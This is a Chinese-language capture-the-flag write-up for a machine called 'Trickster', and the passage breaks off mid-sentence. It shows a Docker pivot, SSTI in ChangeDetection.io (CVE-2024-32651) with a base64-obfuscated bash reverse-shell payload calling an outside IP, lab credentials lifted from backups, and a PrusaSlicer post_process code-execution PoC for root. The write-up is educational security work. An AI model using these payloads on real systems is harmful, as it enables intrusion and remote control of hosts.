
跑了一下linpeas之後什麽也沒有,不過看到ip好像有一個docker在運行:
james@trickster:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:10:6f brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.129.231.135/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 2864sec preferred_lft 2864sec
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:64:d9:77:3f brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
15: veth3540e79@if14: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default

link/ether 4e:a6:b8:97:31:88 brd ff:ff:ff:ff:ff:ff link-netnsid 0ping了一下,居然有個container在裏面,所以使用rustscan掃描一下開放的端口:
有個5000端口,用ssh轉發一下:

$ ssh -L 127.0.0.1:5000:172.17.0.2:5000 james@10.129.231.135
Exploit ChangeDetection.IO
打開瀏覽器后看到:

試一下用james的密碼,看看能不能進去:alwaysandforever, 結果還真的可以進去:
Finding the exploit

看到右邊有版本號,上邊也告訴你是什麽東西在運行,所以谷歌搜索一下:

這個poc告訴你通知那裏可以SSTI,然後就可以執行一些命令:
Exploit with CVE-2024-32651

所以跟著poc嘗試一下,結果還真可以
不過對面的機器都沒有 wget curl 不過有base64,所以可以獲得一個bash shell。
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zOS8yMjIyIDA+JjE= | base64 -d | bash').read() }}然後就得到了bash reverse shell:

Unintended way root
然後從 root 的 家目錄裏面居然看到有一個密碼
嘗試了下,居然真的得到了root。
笑死我。
Intended way root
枚舉了一下docker container,發現有個 /datashore ,裏面好像有一些備份文件之類的,
root@ae5c137aa8ef:/app# ls /
app boot dev home lib64 mnt proc run srv tmp var
bin datastore etc lib media opt root sbin sys usr
root@ae5c137aa8ef:/app# cd /datastore/
root@ae5c137aa8ef:/datastore# ls
Backups secret.txt url-watches.json
b86f1003-3ecb-4125-b090-27e15ca605b9 url-list-with-tags.txt
bbdd78f6-db98-45eb-9e7b-681a0c60ea34 url-list.txt
root@ae5c137aa8ef:/datastore# cd Backups/
root@ae5c137aa8ef:/datastore/Backups# ls
changedetection-backup-20240830194841.zip

changedetection-backup-20240830202524.zip所以下來到本地看看:

解壓后看到是.txt.br 文件,我也好奇這是什麽文件,很想壓縮包,於是問了一下chatgpt:根據 chatgpt 的提示說是使用 https://github.com/google/brotli
$ sudo apt install -y brotli
$ brotli -d f04f0732f120c0cc84a993ad99decb2c.txt.br得到 f04f0732f120c0cc84a993ad99decb2c.txt 的一個文件:
打開后看到了一個用戶名,這個就像是另一個用戶的用戶名:
adam : adam_admin992

結果su一下,果然是:
Exploit prusaslicer
看到上面 PrusaSlicer 可以sudo 運行,裏面也有一個目錄:
adam@trickster:/opt$ cd PrusaSlicer/
adam@trickster:/opt/PrusaSlicer$ ls

prusaslicer TRICKSTER.3mf然後看到一個 3mf的文件,好像是3D的模型,谷歌一下,發現有在綫預覽,然後上傳上去后看到:

不過裏面並滅有什麽好看的,所以就谷歌找一下這個軟件的漏洞:
看到這個:
PrusaSlicer 3mf project (zip) archives contain the 'Metadata/Slic3r_PE.config' file which describe various project settings, this is an extension to the regular 3mf file.
.....
For the linux PoC, this CLI command is enough to execute the payload contained in the project. './prusa-slicer -s code-exec-linux.3mf'. After slicing, a new file '/tmp/hax' will be created. This particular PoC contains this 'post_process' entry in the 'Slic3r_PE.config' file:
; post_process = "/usr/bin/id > /tmp/hax #\necho 'Here I am, executing arbitrary code on this host. Thanks for slicing (x_x)'>> /tmp/hax #"Just slicing the 3mf using the
-sflag is enough to start executing potentially malicious code.For the windows PoC with GUI, the malicious 3mf file needs to be opened as a project file (or the settings imported). After 